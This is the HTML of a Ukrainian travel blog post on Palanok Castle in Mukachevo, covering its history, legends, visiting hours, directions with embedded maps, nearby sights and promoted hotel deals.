					<div class="header-image" style="background-image: url('https://cdn0.pokupon.ua/uploaded/new_campaign_pictures/952223/data/main720x340/76725999_2498320730404415_1499402937351274496_n.jpg')"></div>
					<div class="card-info">
						<a href="https://pokupon.ua/uk/deals/item/799045-vigray-romantichniy-vidpochinok-na-den-zakohanih-na-villi-oberig-u-shidnitsi-bilya-dzherela?utm_source=blog&utm_medium=text_links&utm_campaign=zamok-palanok-v-mukachevo-istorija-legendy-i-uvlekatelnye-fakty">
							<div class="card-title">
								Виграй відпочинок на День закоханих в «Оберіг»							</div>
						</a>
													
							<div class="card-location">
								<img decoding="async" src="/wp-content/plugins/cupon_ads/assets/image/vector.png" alt="">
								<span>Східниця (Львівська область), Бориславська вулиця, 30</span>
							</div>

												<div class="price-wrp">
							<div class="graf-label">
								<span>-0%</span>
							</div>
							<div class="prev-price">
								0 грн
							</div>
							<div class="fine-price">
																  20 грн
															</div>
						</div>
					</div>
				</div>
							<div class="card" data-card-link="https://pokupon.ua/uk/deals/item/785500-vid-2-nochey-vidpochinku-z-harchuvannyam-ta-paketom-poslug-u-spa-goteli-astur-u-zakarpatti?utm_source=blog&utm_medium=text_links&utm_campaign=zamok-palanok-v-mukachevo-istorija-legendy-i-uvlekatelnye-fakty">
					<div class="header-image" style="background-image: url('https://cdn0.pokupon.ua/uploaded/new_campaign_pictures/935806/data/main720x340/photo_2018-10-01_17-58-07.jpg')"></div>
					<div class="card-info">
						<a href="https://pokupon.ua/uk/deals/item/785500-vid-2-nochey-vidpochinku-z-harchuvannyam-ta-paketom-poslug-u-spa-goteli-astur-u-zakarpatti?utm_source=blog&utm_medium=text_links&utm_campaign=zamok-palanok-v-mukachevo-istorija-legendy-i-uvlekatelnye-fakty">
							<div class="card-title">
								Від 2 ночей з харчуванням в «Астур» на Закарпатті							</div>
						</a>
													
							<div class="card-location">
								<img decoding="async" src="/wp-content/plugins/cupon_ads/assets/image/vector.png" alt="">
								<span>Іршава (Закарпатська область), Собатино урочище</span>
							</div>

												<div class="price-wrp">
							<div class="graf-label">
								<span>-25%</span>
							</div>
							<div class="prev-price">
								4000 грн
							</div>
							<div class="fine-price">
																  2999.0 грн
															</div>
						</div>
					</div>
				</div>
						<div class="card archive" data-template="https://pokupon.ua/uk/search?q=[[query]]&utm_source=blog&utm_medium=text_links&utm_campaign=zamok-palanok-v-mukachevo-istorija-legendy-i-uvlekatelnye-fakty#campaigns" data-card-link="https://pokupon.ua/uk/search?q=Карпати&utm_source=blog&utm_medium=text_links&utm_campaign=zamok-palanok-v-mukachevo-istorija-legendy-i-uvlekatelnye-fakty#campaigns">
				<img decoding="async" src="/wp-content/plugins/cupon_ads/assets/image/reload.png" alt="">
				<div class="title">
											Показати всі <br>
						<span class="bold">32 акцій</span>					  
									</div>
			</div>
		</div>
	</div>
</div>




<ul><li><a href="#istoria">Історія замку Паланок</a></li><li><a href="#fakty-i-legendy">Цікаві факти та легенди про замок</a></li><li><a href="#grafik">Графік роботи замку</a></li><li><a href="#doroga">Як дістатись замку</a></li><li><a href="#dostoprimechatelnosti">Цікаві місця поблизу Мукачівського замку
</a></li><li><a href="#oteli">Де зупинитись</a></li></ul>



<h2 id="istoria">Історія замку Паланок</h2>



<p>Про славетний замок Паланок чули всі, хто був або збирається відвідати Карпати. Це унікальна пам’ятка архітектури, чия історія нараховує цілих 9 століть, а може і більше. Уперше замок було згадано в історичних документах у ХІ столітті.</p>



<div class="wp-block-image"><figure class="aligncenter size-large"><img decoding="async" width="1024" height="767" src="https://blog.pokupon.ua/wp-content/uploads/2020/06/palanok-s-vysoty-1024x767.jpg" alt="Замок Паланок у Мукачеві" class="wp-image-46334" srcset="https://blog.pokupon.ua/wp-content/uploads/2020/06/palanok-s-vysoty-1024x767.jpg 1024w, https://blog.pokupon.ua/wp-content/uploads/2020/06/palanok-s-vysoty-300x225.jpg 300w, https://blog.pokupon.ua/wp-content/uploads/2020/06/palanok-s-vysoty-768x576.jpg 768w, https://blog.pokupon.ua/wp-content/uploads/2020/06/palanok-s-vysoty-1536x1151.jpg 1536w, https://blog.pokupon.ua/wp-content/uploads/2020/06/palanok-s-vysoty-125x94.jpg 125w, https://blog.pokupon.ua/wp-content/uploads/2020/06/palanok-s-vysoty.jpg 2000w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure></div>



<p>Паланок, який ми бачимо сьогодні, – не зовсім тот Паланок, який бачили місцеві мешканці майже тисячоліття тому. За цей час замок встиг неодноразово змінити свій вигляд. Вперше про перебудову потурбувався князь Подольський Федор Корятович, який був його володарем з 1396 по 1414 рік. Саме при ньому замок було додатково зміцнено та розширено, а у скелі був видовбаний колодязь глибиною 85 метрів.&nbsp;</p>



<p>У 1633 році Паланок перейшок у власність трансильванських князів Ракоці, завдяки яким були побудовані Середня та Нижня тераси. У 1711 році після невдалого повстання замок конфіскували Габсбурги, які передали його своїм васалам – знатному австро-німецькому роду Шенборнам, які також приклали руку до перебудови Паланка.</p>



<p>Доля, яка спіткала замок у період з 1782 по 1896 роки, відчинила насправді драматичну сторінку в його історії. Трохи більше століття Паланок виконував роль політичної тюрми – спочатку Священної Римської, а потім Австрійської імперій. Після ліквідації тюрми замок був занедбаний та став повільно, але впевнено руйнуватись, періодично стаючи військовою базою то для чехословацьких, то для угорських військ.</p>



<blockquote class="wp-block-quote is-layout-flow wp-block-quote-is-layout-flow"><p>Читайте також: <a href="https://blog.pokupon.ua/10-starinnyh-zamkov-ukrainy-kotorye-stoit-uvidet-svoimi-glazami/" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link">Замки і фортеці України</a></p></blockquote>



<div class="wp-block-image"><figure class="aligncenter size-large"><img loading="lazy" decoding="async" width="1024" height="768" src="https://blog.pokupon.ua/wp-content/uploads/2020/06/palanok-iznutri-1024x768.jpg" alt="Замок Паланок всередині" class="wp-image-46335" srcset="https://blog.pokupon.ua/wp-content/uploads/2020/06/palanok-iznutri-1024x768.jpg 1024w, https://blog.pokupon.ua/wp-content/uploads/2020/06/palanok-iznutri-300x225.jpg 300w, https://blog.pokupon.ua/wp-content/uploads/2020/06/palanok-iznutri-768x576.jpg 768w, https://blog.pokupon.ua/wp-content/uploads/2020/06/palanok-iznutri-1536x1152.jpg 1536w, https://blog.pokupon.ua/wp-content/uploads/2020/06/palanok-iznutri-125x94.jpg 125w, https://blog.pokupon.ua/wp-content/uploads/2020/06/palanok-iznutri.jpg 1600w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure></div>



<p>Після 1945 року, коли Карпатська Україна стала частиною УРСР, Паланок перетворили на профтехучилище. А починаючи з 1960 року тут знаходиться історичний музей, завдяки чому замок знову розквітнув та повернув собі славу однієї з найкрасивіших пам’яток Закарпаття.</p>



<h2 id="fakty-i-legendy">Цікаві факти та легенди про замок</h2>



<p>У Паланку кожний куточок має свою історію – це ясно відчувається, варто лише тільки потрапити у мощений камнем двір та підвести погляд до шпилів високих веж. Які таємниці та легенди приховує замок, які факти більше за все привертають увагу туристів?</p>



<ul><li>Найпоширеніше питання: звідки така назва – Паланок? Відповідь є простою: слово запозичене з турецької мови, в перекладі з якої «palanka» означає форт, укріплення.</li></ul>



<div class="wp-block-image"><figure class="aligncenter size-large"><img loading="lazy" decoding="async" width="1024" height="768" src="https://blog.pokupon.ua/wp-content/uploads/2020/06/palanok-na-gore.jpg" alt="Паланок " class="wp-image-46336" srcset="https://blog.pokupon.ua/wp-content/uploads/2020/06/palanok-na-gore.jpg 1024w, https://blog.pokupon.ua/wp-content/uploads/2020/06/palanok-na-gore-300x225.jpg 300w, https://blog.pokupon.ua/wp-content/uploads/2020/06/palanok-na-gore-768x576.jpg 768w, https://blog.pokupon.ua/wp-content/uploads/2020/06/palanok-na-gore-125x94.jpg 125w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure></div>



<ul><li>У 1685-88 роки мала місце одна з найбільш значущих облог фортеці – й керувала обороною жінка, княгиня Ілона Зріні, удова князя Ференца Ракоці та дружина угорського магната Імре Текелі. Вона успішно відбивала атаки австрійців та всіляко підтримувала бойовий настрій своїх воїнів, однак не зуміла розгадати підступний обман. Вороги надіслали їй листа, немовби написаного її чоловіком, котрий в цей час невдало воював з австрійцями за межами рідного замку. Повіривши підробці, княгиня капітулювала та відмовилась не тільки від замку, але й від прав на власних дітей. Залишок свого життя Ілона Зріні та Імре Текелі, яким все ж таки вдалось зустрітись знов, провели в Туреччині, у вигнанні.</li></ul>



<div class="wp-block-image"><figure class="aligncenter size-large"><img loading="lazy" decoding="async" width="766" height="966" src="https://blog.pokupon.ua/wp-content/uploads/2020/06/ilona-zrini.jpg" alt="Княгиня Ілона Зріні" class="wp-image-46337" srcset="https://blog.pokupon.ua/wp-content/uploads/2020/06/ilona-zrini.jpg 766w, https://blog.pokupon.ua/wp-content/uploads/2020/06/ilona-zrini-238x300.jpg 238w" sizes="(max-width: 766px) 100vw, 766px" /><figcaption><em>Портрет княгині Ілони Зріні </em></figcaption></figure></div>



<ul><li>Паланок завжди користувався особливою увагою кінематографістів – тут було знято сцени для багатьох фільмів, зокрема для знаменитого «Табор уходит в небо».</li><li>Згідно старовинних легенд, колодязь, видовбаний Федором Корятовичем на території замку, з’єднаний таємними ходами з берегами річки Латориці. Існування катакомб вдалося підтвердити професійним альпіністам-скелелазам у 2008 році, а от іншу легенду – про те, що колодязь допоміг будувати сам диявол – домовити навряд чи хтось колись зможе. Старовинна оповістка каже, що Федор Корятович пообіцяв мішок золотих тому, хто здобуде воду у скелі, на якій стоїть замок. «Замовлення» князя зумів виконати смаглявий карлик – він нібито один, без сторонньої допомоги, видовбав глибокий колодязь та дістався води, однак нагороду так і не отримав, одурений Корятовичем. Розгнівавшись, нечистий (а це, якщо вірити легенді, був саме він!)&nbsp; вибухнув прокляттями та стрибнув у колодязь, і звідти ще кілька днів місцеві мешканці чули страшний шум&#8230;</li><li>Фанати лякалок високо оцінять містичний серпанок, що обгортає фігуру однієї з володарок Паланка – Софії Баторі, дружини Дьєрдя Ракоці, матері Ференці І Ракоці та свекрухи героїчної Ілони Зріні. Легенди кажуть, що ця жінка була виключно кровожерливою, з особливою жорстокістю придушувала селянські повстання і навіть балувалась вживанням людської крові!&nbsp;</li></ul>



<div class="wp-block-image"><figure class="aligncenter size-large"><img loading="lazy" decoding="async" width="1024" height="680" src="https://blog.pokupon.ua/wp-content/uploads/2020/06/dvor-palanka-1024x680.jpg" alt="Двір Паланку" class="wp-image-46338" srcset="https://blog.pokupon.ua/wp-content/uploads/2020/06/dvor-palanka-1024x680.jpg 1024w, https://blog.pokupon.ua/wp-content/uploads/2020/06/dvor-palanka-300x199.jpg 300w, https://blog.pokupon.ua/wp-content/uploads/2020/06/dvor-palanka-768x510.jpg 768w, https://blog.pokupon.ua/wp-content/uploads/2020/06/dvor-palanka.jpg 1090w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure></div>



<blockquote class="wp-block-quote is-layout-flow wp-block-quote-is-layout-flow"><p>Читайте також: <a href="https://blog.pokupon.ua/zakarpatskoe-chudo-chto-posmotret-kuda-pojti-chem-zanjatsja-i-gde-ostanovitsja-v-uzhgorode/" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link">Що подивитися в Ужгороді</a></p></blockquote>



<h2 id="grafik">Графік роботи замку</h2>



<p>Замок Паланок та Мукачівський історичний музей при ньому працюють щоденно, включаючи суботу та неділю.</p>



<p>Час роботи: з 9:00 до 18:00.</p>



<p>Ціна квитка для входу у замок: для дорослого – 50 грн, для дитини – 30 грн.</p>



<h2 id="doroga">Як дістатись замка</h2>



<p>Замок Паланок розташований в Мукачеві, на вулиці Графа фон Шенборна, 42. З центра міста до замку та музею можна дійти пішки за 40 хвилин чи доїхати автівкою приблизно за 13-15 хвилин вулицею Ілони Зріні. Сама фортеця здіймається на холмі, але піднятися нагору буде зовсім нескладно завдяки зручному підйому та рівним дорогам.</p>



<pre class="wp-block-code"><code><iframe loading="lazy" src="https://www.google.com/maps/embed?pb=!1m28!1m12!1m3!1d21176.892821120582!2d22.684282481279674!3d48.43519779495456!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!4m13!3e2!4m5!1s0x4739ab80d977b14b%3A0x2aba9c260833a71f!2z0JzRg9C60LDRh9GW0LLRgdGM0LrQsCDQoNCw0YLRg9GI0LAsINCy0YPQu9C40YbRjyDQlNGD0YXQvdC-0LLQuNGH0LAsIDIsINCc0YPQutCw0YfQtdCy0L4sINCX0LDQutCw0YDQv9Cw0YLRgdGM0LrQsCDQvtCx0LvQsNGB0YLRjCwgODk2MDA!3m2!1d48.4419444!2d22.7180556!4m5!1s0x4739ab6c2a11b2bf%3A0x8b8a7c6d297610ad!2z0J_QsNC70LDQvdC-0LosINCy0YPQu9C40YbRjyDQk9GA0LDRhNCwINGE0L7QvSDQqNC10L3QsdC-0YDQvdCwLCDQnNGD0LrQsNGH0LXQstC-LCDQl9Cw0LrQsNGA0L_QsNGC0YHQutCw0Y8g0L7QsdC70LDRgdGC0Yw!3m2!1d48.431388899999995!2d22.687500099999998!5e0!3m2!1sru!2sua!4v1591095655329!5m2!1sru!2sua" style="border:0;" allowfullscreen="" aria-hidden="false" tabindex="0" width="600" height="450" frameborder="0"></iframe></code></pre>



<p>До самого міста Мукачева можна дістатись автобусом практично з будь-якої точки Західної України, більше всього маршруток ходить зі Львова та Івано-Франківська.</p>



<p>Мукачево також є кінцевою або тимчасовою зупинкою щонайменше для 9 залізничних маршрутів: до міста можна потрапити поїздом з таких крупних міст України, як Львів, Київ, Харків, Одеса, Дніпро, Полтава та інші.</p>



<p>А ще ви завжди можете поєднати подорож до Мукачева з готовим туром, до якого входить не тільки екскурсія славетним замком Паланок, але й повноцінний відпочинок у Карпатах з можливістю зупинитись в <a href="https://pokupon.ua/uk/deals/ukraine/karpaty_i_zakarpate?utm_source=blog&amp;utm_medium=text_links&amp;utm_campaign=zamok-palanok-v-mukachevo-istorija-legendy-i-uvlekatelnye-fakty" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link">кращих готелях з приємною знижкою від Покупона</a>.</p>



<div class="wp-block-image"><figure class="aligncenter size-large"><img loading="lazy" decoding="async" width="1024" height="768" src="https://blog.pokupon.ua/wp-content/uploads/2020/06/mukachevo-1024x768.jpg" alt="Мукачево" class="wp-image-46339" srcset="https://blog.pokupon.ua/wp-content/uploads/2020/06/mukachevo-1024x768.jpg 1024w, https://blog.pokupon.ua/wp-content/uploads/2020/06/mukachevo-300x225.jpg 300w, https://blog.pokupon.ua/wp-content/uploads/2020/06/mukachevo-768x576.jpg 768w, https://blog.pokupon.ua/wp-content/uploads/2020/06/mukachevo-125x94.jpg 125w, https://blog.pokupon.ua/wp-content/uploads/2020/06/mukachevo.jpg 1080w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure></div>



<blockquote class="wp-block-quote is-layout-flow wp-block-quote-is-layout-flow"><p>Читайте також: <a href="https://blog.pokupon.ua/puteshestvija/gory/" target="_blank" aria-label="Найкращі гірськолижні курорти України (opens in a new tab)" rel="noreferrer noopener" class="ek-link">Найкращі гірськолижні курорти України</a></p></blockquote>



<h2 id="dostoprimechatelnosti">Цікаві місця поблизу від Мукачівського замку</h2>



<p>Якщо хочете отримати максимум вражень та маєте вільний час, радимо не обмежуватись візитом до Паланка та екскурсією по Мукачеву, а подивитись й інші пам’ятки в околицях старовинного міста.</p>



<h3 class="wp-block-heading" id="замок-графів-шенборнів">Замок графів Шенборнів</h3>



<p>У 17 км від Мукачева ви знайдете мисливську резиденцію графів Шенборнів, або так званий Берегвар, нинішній <a href="https://pokupon.ua/uk/places/item/147719-ozdorovitelnaya-baza-otdyha-na-territorii-sanatoriya-karpaty" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link">санаторій «Карпати»</a>. Збудований у кінці ХІХ століття, він, звісно, за давністю програє Паланку, але від цього не стає менш привабливим туристичним об’єктом. Можливо, й вас він підкорить настільки, що ви захочете зупинитись у цьому чудовому місці на кілька днів.&nbsp;</p>



<div class="wp-block-image"><figure class="aligncenter size-large"><img loading="lazy" decoding="async" width="1024" height="724" src="https://blog.pokupon.ua/wp-content/uploads/2020/06/zamok-shenbornov-1024x724.jpg" alt="Замок Шенборнів" class="wp-image-46340" srcset="https://blog.pokupon.ua/wp-content/uploads/2020/06/zamok-shenbornov-1024x724.jpg 1024w, https://blog.pokupon.ua/wp-content/uploads/2020/06/zamok-shenbornov-300x212.jpg 300w, https://blog.pokupon.ua/wp-content/uploads/2020/06/zamok-shenbornov-768x543.jpg 768w, https://blog.pokupon.ua/wp-content/uploads/2020/06/zamok-shenbornov-230x164.jpg 230w, https://blog.pokupon.ua/wp-content/uploads/2020/06/zamok-shenbornov.jpg 1527w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure></div>



<p>Від Мукачева до замку Шенборнів – 17 км або приблизно 20 хвилин їзди автівкою.</p>



<pre class="wp-block-code"><code><iframe loading="lazy" src="https://www.google.com/maps/embed?pb=!1m28!1m12!1m3!1d84620.76635179119!2d22.72263978623168!3d48.487241481625716!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!4m13!3e0!4m5!1s0x4739ac78bafa8c3f%3A0x2da00d5a792c2aa!2z0JzRg9C60LDRh9C10LLQviwg0JfQsNC60LDRgNC_0LDRgtGB0LrQsNGPINC-0LHQu9Cw0YHRgtGM!3m2!1d48.4493055!2d22.7117106!4m5!1s0x4739af8f5ca35b9d%3A0xe4112030b55d244f!2z0JfQsNC80L7QuiDQs9GA0LDRhNC-0LIg0KjRkdC90LHQvtGA0L3QvtCyLCDQn9Cw0LvQsNGGINCz0YDQsNGE0ZbQsiDQqNC10L3QsdC-0YDQvdGW0LIsINCa0LDRgNC_0LDRgtGLLCDQl9Cw0LrQsNGA0L_QsNGC0YHQutCw0Y8g0L7QsdC70LDRgdGC0Yw!3m2!1d48.525076399999996!2d22.8743922!5e0!3m2!1sru!2sua!4v1591111717946!5m2!1sru!2sua" style="border:0;" allowfullscreen="" aria-hidden="false" tabindex="0" width="600" height="450" frameborder="0"></iframe></code></pre>



<h3 class="wp-block-heading" id="фортеця-сент-міклош">Фортеця Сент-Міклош&nbsp;</h3>



<p>Фортеця Сент-Міклош або Чинадіївський замок – архітектурна пам’ятка, історія якої бере початок у XIV столітті. Хоча на його території, прямо як у випадку з <a href="https://blog.pokupon.ua/belgorod-dnestrovskij-i-akkermanskaja-krepost-chto-posmotret-i-gde-ostanovitsja/" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link">Аккерманською фортецею</a>, археологи знаходили артефакти більш давніх, дохристиянських часів.&nbsp;</p>



<div class="wp-block-image"><figure class="aligncenter size-large"><img loading="lazy" decoding="async" width="1024" height="604" src="https://blog.pokupon.ua/wp-content/uploads/2020/06/sent-miklosh-1024x604.jpg" alt="Чинадіївський замок" class="wp-image-46341" srcset="https://blog.pokupon.ua/wp-content/uploads/2020/06/sent-miklosh-1024x604.jpg 1024w, https://blog.pokupon.ua/wp-content/uploads/2020/06/sent-miklosh-300x177.jpg 300w, https://blog.pokupon.ua/wp-content/uploads/2020/06/sent-miklosh-768x453.jpg 768w, https://blog.pokupon.ua/wp-content/uploads/2020/06/sent-miklosh.jpg 1145w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure></div>



<p>Історія Чинадіївського замку чимось нагадує історію Паланку. Будівля теж змінила не одного власника, встигла зіграти роль в’язниці у період Другої світової війни, а також будинку сільради у радянський період. З 2001 року Сент-Міклош знаходиться в руках художника Йосипа Бартоша, котрий отримав&nbsp; його в рамках концесії та разом із дружиною та небайдужими до історії людьми по факту врятував замок від руйнації. Реставрація триває й понині.</p>



<p>Від Мукачева до замку Сент-Міклош – 15,6 км або 16 хвилин їзди машиною.</p>



<pre class="wp-block-code"><code><iframe loading="lazy" src="https://www.google.com/maps/embed?pb=!1m28!1m12!1m3!1d84643.33520081673!2d22.70979983583174!3d48.473714410746446!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!4m13!3e0!4m5!1s0x4739ac78bafa8c3f%3A0x2da00d5a792c2aa!2z0JzRg9C60LDRh9C10LLQviwg0JfQsNC60LDRgNC_0LDRgtGB0LrQsNGPINC-0LHQu9Cw0YHRgtGM!3m2!1d48.4493055!2d22.7117106!4m5!1s0x4739ae5bd5a06855%3A0xb651e306ebc4b04c!2z0JfQsNC80L7QuiDCq9Ch0LXQvdGCLdCc0ZbQutC70L7RiMK7ICjQp9C40L3QsNC00ZbRl9Cy0YHRjNC60LjQuSksINCn0LjQvdCw0LTQuNC10LLQviwg0JfQsNC60LDRgNC_0LDRgtGB0LrQsNGPINC-0LHQu9Cw0YHRgtGM!3m2!1d48.4847434!2d22.8311803!5e0!3m2!1sru!2sua!4v1591112378490!5m2!1sru!2sua" style="border:0;" allowfullscreen="" aria-hidden="false" tabindex="0" width="600" height="450" frameborder="0"></iframe></code></pre>



<h3 class="wp-block-heading" id="середнянський-замок">Середнянський замок</h3>



<p>Руїни фортеці в смт Середнє Ужгородського району – унікальна історична пам’ятка хоча б тому, що це єдина споруда, зведена орденом тамплієрів на території України. Замок було збудовано у ХІІ столітті, він грав роль одного з митних постів на «соляному шляху» з підкарпатських рудників до Європи. Також це єдина будова Закарпаття, в якій збереглись натяки на романський стиль.&nbsp;</p>



<div class="wp-block-image"><figure class="aligncenter size-large"><img loading="lazy" decoding="async" width="1024" height="768" src="https://blog.pokupon.ua/wp-content/uploads/2020/06/zamok-tamplierov.jpg" alt="Середнянський замок тамплієрів" class="wp-image-46342" srcset="https://blog.pokupon.ua/wp-content/uploads/2020/06/zamok-tamplierov.jpg 1024w, https://blog.pokupon.ua/wp-content/uploads/2020/06/zamok-tamplierov-300x225.jpg 300w, https://blog.pokupon.ua/wp-content/uploads/2020/06/zamok-tamplierov-768x576.jpg 768w, https://blog.pokupon.ua/wp-content/uploads/2020/06/zamok-tamplierov-125x94.jpg 125w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure></div>



<p>Від Мукачева до Середнянського замку – 23 км або приблизно 20-25 хвилин їзди автівкою.</p>



<pre class="wp-block-code"><code><iframe loading="lazy" src="https://www.google.com/maps/embed?pb=!1m28!1m12!1m3!1d84609.17377254565!2d22.528850336437145!3d48.49418861666951!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!4m13!3e0!4m5!1s0x4739ac78bafa8c3f%3A0x2da00d5a792c2aa!2z0JzRg9C60LDRh9C10LLQviwg0JfQsNC60LDRgNC_0LDRgtGB0LrQsNGPINC-0LHQu9Cw0YHRgtGM!3m2!1d48.4493055!2d22.7117106!4m5!1s0x4739046f0e222279%3A0xee259cf4f55d5904!2z0KHQtdGA0LXQtNC90Y_QvdGB0YzQutC40Lkg0LfQsNC80L7Quiwg0LLRg9C70LjRhtGPINCX0LDQvNC60L7QstCwLCDQodGA0LXQtNC90LXQtSwg0JfQsNC60LDRgNC_0LDRgtGB0LrQsNGPINC-0LHQu9Cw0YHRgtGM!3m2!1d48.538996499999996!2d22.4974842!5e0!3m2!1sru!2sua!4v1591113508717!5m2!1sru!2sua" style="border:0;" allowfullscreen="" aria-hidden="false" tabindex="0" width="600" height="450" frameborder="0"></iframe> </code></pre>



<h3 class="wp-block-heading" id="національний-природний-парк-зачарований-край">Національний природний парк «Зачарований край»&nbsp;&nbsp;</h3>



<p>Скучили за природою, хочете поспостерігати за рідкісними тваринами у природному середовищі та просто подихати свіжим повітрям? Тоді обов’язково приїжджайте до «Зачарованого краю» – на вас чекає більше 6 тисяч гектарів лісу, галявин, водойм, серед яких у повній безпеці мешкають карпатський благородний олень, бурий ведмідь, рись, європейська козуля, лісовий кіт, барсук та інші види диких тварин.&nbsp;&nbsp;</p>



<div class="wp-block-image"><figure class="aligncenter size-large"><img loading="lazy" decoding="async" width="1024" height="575" src="https://blog.pokupon.ua/wp-content/uploads/2020/06/zakoldovannyj-kraj-1024x575.jpg" alt="Зачарований край" class="wp-image-46343" srcset="https://blog.pokupon.ua/wp-content/uploads/2020/06/zakoldovannyj-kraj-1024x575.jpg 1024w, https://blog.pokupon.ua/wp-content/uploads/2020/06/zakoldovannyj-kraj-300x168.jpg 300w, https://blog.pokupon.ua/wp-content/uploads/2020/06/zakoldovannyj-kraj-768x431.jpg 768w, https://blog.pokupon.ua/wp-content/uploads/2020/06/zakoldovannyj-kraj.jpg 1277w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure></div>



<p>Від Мукачева до «Зачарованого краю» – 46 км або близько години їзди машиною.&nbsp;</p>



<pre class="wp-block-code"><code><iframe loading="lazy" src="https://www.google.com/maps/embed?pb=!1m28!1m12!1m3!1d169646.1427513127!2d22.754576011019005!3d48.36588492325951!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!4m13!3e0!4m5!1s0x4739ac78bafa8c3f%3A0x2da00d5a792c2aa!2z0JzRg9C60LDRh9C10LLQviwg0JfQsNC60LDRgNC_0LDRgtGB0LrQsNGPINC-0LHQu9Cw0YHRgtGM!3m2!1d48.4493055!2d22.7117106!4m5!1s0x4739caf27c78fa51%3A0x9f36a5a7d6fd5031!2z0JfQsNC60L7Qu9C00L7QstCw0L3QvdGL0Lkg0LrRgNCw0LksINCY0LvRjNC90LjRhtCwLCDQl9Cw0LrQsNGA0L_QsNGC0YHQutCw0Y8g0L7QsdC70LDRgdGC0Yw!3m2!1d48.3528491!2d23.0735948!5e0!3m2!1sru!2sua!4v1591114312708!5m2!1sru!2sua" style="border:0;" allowfullscreen="" aria-hidden="false" tabindex="0" width="600" height="450" frameborder="0"></iframe> </code></pre>



<h3 class="wp-block-heading" id="термальні-джерела">Термальні джерела</h3>



<p>І, звісно, не зайвим буде нагадати, що Закарпаття багате гарячими джерелами. І хоча б одне з них варто відвідати, якщо ви хочете на власному досвіді відчути чудодійну силу термальних вод. Берегово, <a href="https://pokupon.ua/uk/deals/ukraine/kosov?utm_source=blog&amp;utm_medium=text_links&amp;utm_campaign=zamok-palanok-v-mukachevo-istorija-legendy-i-uvlekatelnye-fakty" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link">Косів</a>, <a href="https://pokupon.ua/uk/deals/ukraine/vinogradov?utm_source=blog&amp;utm_medium=text_links&amp;utm_campaign=zamok-palanok-v-mukachevo-istorija-legendy-i-uvlekatelnye-fakty" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link">Виноградів</a>… І це не весь список! Про найкращі термальні курорти Закарпаття (і не тільки) та найкомфортніші готелі поруч із джерелами читайте у нашому <a aria-label=" (opens in a new tab)" href="https://blog.pokupon.ua/uk/termalnye-istochniki-ukrainy-gde-otdohnut-i-ozdorovitsja/" target="_blank" rel="noreferrer noopener" class="ek-link">огляді</a>.&nbsp;</p>



<div class="wp-block-image"><figure class="aligncenter size-large"><img loading="lazy" decoding="async" width="1024" height="682" src="https://blog.pokupon.ua/wp-content/uploads/2020/06/termalnyj-bassejn-1024x682.jpg" alt="Термальний басейн" class="wp-image-46344" srcset="https://blog.pokupon.ua/wp-content/uploads/2020/06/termalnyj-bassejn-1024x682.jpg 1024w, https://blog.pokupon.ua/wp-content/uploads/2020/06/termalnyj-bassejn-300x200.jpg 300w, https://blog.pokupon.ua/wp-content/uploads/2020/06/termalnyj-bassejn-768x512.jpg 768w, https://blog.pokupon.ua/wp-content/uploads/2020/06/termalnyj-bassejn.jpg 1280w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure></div>



<blockquote class="wp-block-quote is-layout-flow wp-block-quote-is-layout-flow"><p>Читайте також: <a href="https://blog.pokupon.ua/puteshestvuem-po-zapadnoj-ukraine-dostoprimechatelnosti-kotorye-stoit-posmotret/" target="_blank" aria-label="Що подивитися в Карпатах (opens in a new tab)" rel="noreferrer noopener" class="ek-link">Що подивитися в Карпатах</a></p></blockquote>



<h2 id="oteli">Де зупинитись</h2>



<p>Аби відновити сили після захоплюючих екскурсій та піших прогулянок з оглядом місцевих цікавинок, вам знадобиться затишна та комфортна місцинка у готелі з крутим сервісом. А Покупон підкаже, де у Закарпатті найкращі готелі зі <a href="https://pokupon.ua/uk/deals/ukraine/karpaty_i_zakarpate?utm_source=blog&amp;utm_medium=text_links&amp;utm_campaign=zamok-palanok-v-mukachevo-istorija-legendy-i-uvlekatelnye-fakty" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link">знижками до 55%</a>.&nbsp;</p>



<h3 class="wp-block-heading" id="золоте-руно">«Золоте руно»</h3>



<p>Готель <a href="https://pokupon.ua/uk/places/item/105513-zolotoe-runo-ploskoe" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link">«Золоте руно»</a> в Плоскому – казковий комплекс в оточенні мальовничих карпатських пейзажів, який не залишить вас байдужим. З вікон готелю можна щодня споглядати вкриті зеленню гори, а у дворі гостей чекає колодязь зі смачною мінеральною водою.</p>



<div class="wp-block-image"><figure class="aligncenter size-large"><img loading="lazy" decoding="async" width="1024" height="683" src="https://blog.pokupon.ua/wp-content/uploads/2021/07/image-162-1024x683.jpeg" alt="золоте руно" class="wp-image-84485" srcset="https://blog.pokupon.ua/wp-content/uploads/2021/07/image-162-1024x683.jpeg 1024w, https://blog.pokupon.ua/wp-content/uploads/2021/07/image-162-300x200.jpeg 300w, https://blog.pokupon.ua/wp-content/uploads/2021/07/image-162-768x512.jpeg 768w, https://blog.pokupon.ua/wp-content/uploads/2021/07/image-162.jpeg 1310w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure></div>



